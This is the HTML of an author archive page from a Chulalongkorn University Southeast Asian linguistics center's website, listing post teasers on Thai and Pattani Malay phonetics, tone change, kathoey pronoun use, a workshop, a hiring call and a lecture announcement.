	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.arts.chula.ac.th/chulaseal/what-we-do/" itemprop="url">What We Do</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.arts.chula.ac.th/chulaseal/contact/" itemprop="url">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="https://www.arts.chula.ac.th/chulaseal/people/" itemprop="url">People</a></li>
<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.arts.chula.ac.th/chulaseal/useful-links/" itemprop="url">Useful Links</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.arts.chula.ac.th/chulaseal/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__email_me" target="_blank" href="mailto:chulaseal@gmail.com" title="Email" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-envelope"></i><span class="social_title screen-reader-text">Email</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="site-branding"> <a href="https://www.arts.chula.ac.th/chulaseal/" class="custom-logo-link logo_header_mobile"><img src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/ChulasealLogo.svg" alt="Center of Excellence in Southeast Asian Linguistics"/></a></div>
								<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.arts.chula.ac.th/chulaseal/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-4"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">

	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
							<div id="penci-archive__content" class="penci-archive__content ">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.arts.chula.ac.th/chulaseal" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/" itemprop="item"><span itemprop="name">Author <span class="vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/" title="admin" rel="me">admin</a></span></span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Author : <span class="vcard">admin</span></h1>																	</header>
																					<div class="penci-archive__list_posts">
							<article class="penci-imgtype-landscape post-5154 post type-post status-publish format-standard has-post-thumbnail hentry category-research-spotlights penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/09/01/how-to-more-precisely-analyze-vowel-variation-from-acoustic-data-in-thai/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/08/Sujinat_1-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/" rel="category tag">Research Spotlights</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/09/01/how-to-more-precisely-analyze-vowel-variation-from-acoustic-data-in-thai/" rel="bookmark">How to (more precisely) analyze vowel variation from acoustic data in Thai</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-09-01T11:39:46+07:00">2021</time><time class="updated" datetime="2021-11-21T11:43:03+07:00">2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/09/01/how-to-more-precisely-analyze-vowel-variation-from-acoustic-data-in-thai/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T11:39:46+07:00">2021</time><time class="updated" datetime="2021-11-21T11:43:03+07:00">2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">In probing vowel variation as a sociolinguistic phenomenon, we must control for the physiological factors acting upon the realization of vowels, such as age and...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5163 post type-post status-publish format-standard has-post-thumbnail hentry category-research-spotlights penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/08/24/linguistic-motivations-behind-tonal-contour-changes-a-case-of-bangkok-thai-tones/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/08/Pittayawat--480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/" rel="category tag">Research Spotlights</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/08/24/linguistic-motivations-behind-tonal-contour-changes-a-case-of-bangkok-thai-tones/" rel="bookmark">Linguistic motivations behind tonal contour changes: A case of Bangkok Thai tones</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-08-24T16:29:08+07:00">2021</time><time class="updated" datetime="2022-03-31T15:13:15+07:00">2022</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/08/24/linguistic-motivations-behind-tonal-contour-changes-a-case-of-bangkok-thai-tones/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T16:29:08+07:00">2021</time><time class="updated" datetime="2022-03-31T15:13:15+07:00">2022</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">By carefully observing recurrent diachronic patterns, historical phonologists are able to make out generalizations and thus arrive at a better understanding of sound change. In...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5149 post type-post status-publish format-standard has-post-thumbnail hentry category-research-spotlights penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/08/23/kathoeys-reinterpretation-of-thai-feminine-pronouns-and-the-construction-of-gender-identity/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/08/gender-6188940_1920-480x320.jpeg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/" rel="category tag">Research Spotlights</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/08/23/kathoeys-reinterpretation-of-thai-feminine-pronouns-and-the-construction-of-gender-identity/" rel="bookmark">Kathoey’s reinterpretation of Thai feminine pronouns and the construction of gender identity</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-08-23T16:21:47+07:00">2021</time><time class="updated" datetime="2022-01-20T11:47:33+07:00">2022</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/08/23/kathoeys-reinterpretation-of-thai-feminine-pronouns-and-the-construction-of-gender-identity/" rel="bookmark"><time class="entry-date published" datetime="2021-08-23T16:21:47+07:00">2021</time><time class="updated" datetime="2022-01-20T11:47:33+07:00">2022</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">The word kathoey in Thai refers to male-to-female transgenders who uses several aspects of femininity to identify themselves as male-to-female transgender. Because thai does not...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4934 post type-post status-publish format-standard has-post-thumbnail hentry category-research-spotlights penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/07/31/a-new-look-at-pattani-malay-initial-geminates-a-statistical-and-machine-learning-approach/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/07/Burroni-et-al-480x320.jpeg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/" rel="category tag">Research Spotlights</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/07/31/a-new-look-at-pattani-malay-initial-geminates-a-statistical-and-machine-learning-approach/" rel="bookmark">A new look at Pattani Malay initial geminates: a statistical and machine learning approach</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-07-31T09:30:04+07:00">2021</time><time class="updated" datetime="2021-11-09T17:59:56+07:00">2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/07/31/a-new-look-at-pattani-malay-initial-geminates-a-statistical-and-machine-learning-approach/" rel="bookmark"><time class="entry-date published" datetime="2021-07-31T09:30:04+07:00">2021</time><time class="updated" datetime="2021-11-09T17:59:56+07:00">2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Among languages of the world that have geminates, Pattani Malay is famous for having geminates in the word-initial position, whereas most other languages have only...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5110 post type-post status-publish format-standard has-post-thumbnail hentry category-news penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/07/01/dr-sujinat-holds-online-acoustic-phonetics-workshop-up-diliman/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/08/Picture1-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/news/" rel="category tag">News</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/07/01/dr-sujinat-holds-online-acoustic-phonetics-workshop-up-diliman/" rel="bookmark">Dr. Sujinat holds online acoustic phonetics workshop @ UP Diliman</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-07-01T15:09:49+07:00">2021</time><time class="updated" datetime="2021-08-23T15:18:08+07:00">2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/07/01/dr-sujinat-holds-online-acoustic-phonetics-workshop-up-diliman/" rel="bookmark"><time class="entry-date published" datetime="2021-07-01T15:09:49+07:00">2021</time><time class="updated" datetime="2021-08-23T15:18:08+07:00">2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Ratanon Jiamsundutsadee &nbsp; On Monday, July 26, 2021, Assistant Professor Sujinat Jitwiriyanont, Ph.D., hosted an online workshop titled “A Workshop on Acoustic Analysis: Using Praat...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4094 post type-post status-publish format-standard has-post-thumbnail hentry category-announcement penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2021/01/06/research-assistants-needed/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/Yellow-with-Speech-Bubble-Job-Vacancy-Announcement-768x548-1-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/announcement/" rel="category tag">Announcement</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2021/01/06/research-assistants-needed/" rel="bookmark">Research assistants needed</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2021-01-06T15:10:14+07:00">2021</time><time class="updated" datetime="2021-09-14T16:16:31+07:00">2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2021/01/06/research-assistants-needed/" rel="bookmark"><time class="entry-date published" datetime="2021-01-06T15:10:14+07:00">2021</time><time class="updated" datetime="2021-09-14T16:16:31+07:00">2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">ChulaSEAL is recruiting part-time research assistants for a new research project titled “Subgrouping of Tai languages: A linguistic phylogenetic approach,” submitted to the National Research Council of...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4091 post type-post status-publish format-standard has-post-thumbnail hentry category-announcement penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.arts.chula.ac.th/chulaseal/2020/02/03/department-of-linguistics-and-chulalongkorn-southeast-asian-linguistics-research-unit-faculty-of-arts-chulalongkorn-university-cordially-invite-you-to-a-lecture-contour-reduction-in-the-hi/" data-src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/IMG-2215-480x320.jpeg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.arts.chula.ac.th/chulaseal/category/announcement/" rel="category tag">Announcement</a></span><h2 class="entry-title"><a href="https://www.arts.chula.ac.th/chulaseal/2020/02/03/department-of-linguistics-and-chulalongkorn-southeast-asian-linguistics-research-unit-faculty-of-arts-chulalongkorn-university-cordially-invite-you-to-a-lecture-contour-reduction-in-the-hi/" rel="bookmark">“Contour reduction in the high falling tone of Benna Hani” by Cathryn Yang, Yunnan Normal University &#038; SIL International</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/">admin</a></span><time class="entry-date published" datetime="2020-02-03T15:06:46+07:00">2020</time><time class="updated" datetime="2021-09-14T16:16:36+07:00">2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.arts.chula.ac.th/chulaseal/2020/02/03/department-of-linguistics-and-chulalongkorn-southeast-asian-linguistics-research-unit-faculty-of-arts-chulalongkorn-university-cordially-invite-you-to-a-lecture-contour-reduction-in-the-hi/" rel="bookmark"><time class="entry-date published" datetime="2020-02-03T15:06:46+07:00">2020</time><time class="updated" datetime="2021-09-14T16:16:36+07:00">2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Department of Linguistics, and Chulalongkorn Southeast Asian Linguistics Research Unit, Faculty of Arts, Chulalongkorn University cordially invite you to a lecture “Contour reduction in the...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
													</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-2" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form method="get" class="search-form" action="https://www.arts.chula.ac.th/chulaseal/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/chulaseal/2026/01/19/font-th-sarabun-chula/">Font TH Sarabun Chula</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/chulaseal/2025/05/24/chulaseal-at-tai-2025-presenting-southeast-asian-tone-and-intonation-research-in-germany/">ChulaSEAL at TAI 2025: Presenting Southeast Asian Tone and Intonation Research</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/chulaseal/2025/02/02/male-femininity-citizenship-and-pride-dr-pavadees-talk-on-lgbtqia-activism-in-bangkok/">Male Femininity, Citizenship, and Pride: Dr. Pavadee&#8217;s talk on LGBTQIA+ Activism in Bangkok</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/chulaseal/2025/01/15/male-product-endorsers-and-the-embodiment-of-modern-thai-masculinities-in-skincare-advertisement/">Male product endorsers and the embodiment of modern Thai masculinities in skincare advertisement</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/chulaseal/2024/05/31/do-thai-people-really-consider-code-switching-inappropriate-and-unnatural-an-insight-into-thai-peoples-attitude-toward-code-switching/">Do Thai people really consider code-switching inappropriate and unnatural ? – an insight into Thai people’s attitude toward code-switching</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Categories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-152"><a href="https://www.arts.chula.ac.th/chulaseal/category/announcement/">Announcement <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/chulaseal/category/news/">News <span class="category-item-count">(23)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/">Research Spotlights <span class="category-item-count">(9)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Center of Excellence in Southeast Asian Linguistics"/>
		<meta itemprop="description" content="ChulaSEAL"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Center of Excellence in Southeast Asian Linguistics"/>
										<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				©  2021 ChulaSEAL			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.arts.chula.ac.th/chulaseal/" class="custom-logo-link" rel="home"><img width="2917" height="1096" src="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01.png" class="custom-logo" alt="Center of Excellence in Southeast Asian Linguistics" loading="lazy" srcset="https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01.png 2917w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-300x113.png 300w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1024x385.png 1024w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-768x289.png 768w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1536x577.png 1536w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-2048x769.png 2048w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1920x721.png 1920w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-960x361.png 960w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-1065x400.png 1065w, https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/cropped-ChulaSEAL_Ver2_Color-01-585x220.png 585w" sizes="(max-width: 2917px) 100vw, 2917px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__email_me" target="_blank" href="mailto:chulaseal@gmail.com" title="Email" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-envelope"></i><span class="social_title screen-reader-text">Email</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3772"><a href="https://www.arts.chula.ac.th/chulaseal/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.arts.chula.ac.th/chulaseal/researchs/">Research</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://www.arts.chula.ac.th/chulaseal/researchs/">Research Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4073"><a href="https://www.arts.chula.ac.th/chulaseal/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://www.arts.chula.ac.th/chulaseal/category/research-spotlights/">Research Spotlights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://www.arts.chula.ac.th/chulaseal/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.arts.chula.ac.th/chulaseal/activities/">Activities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="https://www.arts.chula.ac.th/chulaseal/what-we-do/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.arts.chula.ac.th/chulaseal/what-we-do/">What We Do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.arts.chula.ac.th/chulaseal/contact/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="https://www.arts.chula.ac.th/chulaseal/people/">People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.arts.chula.ac.th/chulaseal/useful-links/">Useful Links</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<div id="jet-popup-4401" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-move-up" data-settings="{&quot;id&quot;:4401,&quot;jet-popup-id&quot;:&quot;jet-popup-4401&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;move-up&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true}">
	<div class="jet-popup__inner">
		<div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div>		<div class="jet-popup__container">
			<div class="jet-popup__container-inner">
				<div class="jet-popup__container-overlay"></div>
				<div class="jet-popup__container-content"></div>
			</div>
			<div class="jet-popup__close-button"><i class="fa fa-times" aria-hidden="true"></i></div>		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-3960-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/elementor/css/post-3960.css?ver=1676900658' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' type='text/css' media='all' />
